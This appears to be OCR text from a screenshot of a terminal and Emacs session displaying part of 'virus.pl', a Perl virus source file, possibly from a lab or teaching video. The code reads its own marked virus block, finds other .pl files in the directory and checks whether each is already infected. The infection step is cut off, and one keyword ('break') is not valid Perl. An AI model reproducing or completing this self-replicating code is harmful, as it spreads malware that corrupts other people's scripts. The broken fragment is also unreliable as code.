 Applications Places Terminal Mon 09:11 root
root@client:~
File Edit View Search Terminal Help
File Edit Options Buffers Tools Help
while(my $line = <$fh>) {
    if ($line =~ /^##### VIRUS BEGIN #####/) { $invirus = 1; }
    if ($invirus) { push(@vCode, $line); }
    if ($line =~ /^##### VIRUS END #####/) { $invirus = 0; }
}
close($fh);
# Find potential victims
my @files = glob("*.pl");
# Check and infect
foreach $file (@files) {
    my $infected = 0;
    my @pCode = ();
    open(my $fh, $file);
    while(my $line = <$fh>) {
        if ($line =~ /^##### VIRUS BEGIN #####/) { $infected = 1; break; }
        push(@pCode, $line);
    }
    close($fh);
-UUU:**--F1  virus.pl       18% L30    (Perl) --------------------------------------------------------------------
CENTOS